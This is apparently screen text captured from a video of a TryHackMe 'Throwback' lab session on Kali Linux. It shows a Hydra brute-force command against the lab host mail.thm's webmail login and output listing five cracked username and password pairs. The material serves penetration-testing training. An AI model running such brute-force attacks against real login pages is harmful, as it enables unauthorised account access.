 TryHackMe |
log file pfsens
Phonebook.c
https://www
google.com/search?q=microsoft+0+day+word&oq=microsoft+0+day+w...
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XPressWeb®...
iSupport - Sandbox
Attendance Enterpr...
microsoft 0 day word
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:24
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
(root㉿kali)-[/home/kali/throwback/mail]
# hydra -L users.txt -P passwords.txt mail.thm http-post-form '/src/redirect.php
:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 00:18:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:12/p:6), ~5
tries per task
[DATA] attacking http-post-form://mail.thm:80/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^:F=incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: PeanutbutterM password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: DaviesJ password: Management2018
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: GongoH password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: MurphyF password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: JeffersD password: Summer2020
[STATUS] attack finished for mail.thm (waiting for children to complete tests)
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 1
1 of 1 target successfully completed, 5 valid pa
Hydra (https://github.com/vanhauser-thc/thc-hydr
(root㉿kali)-[/home/kali/throwback/mail]
#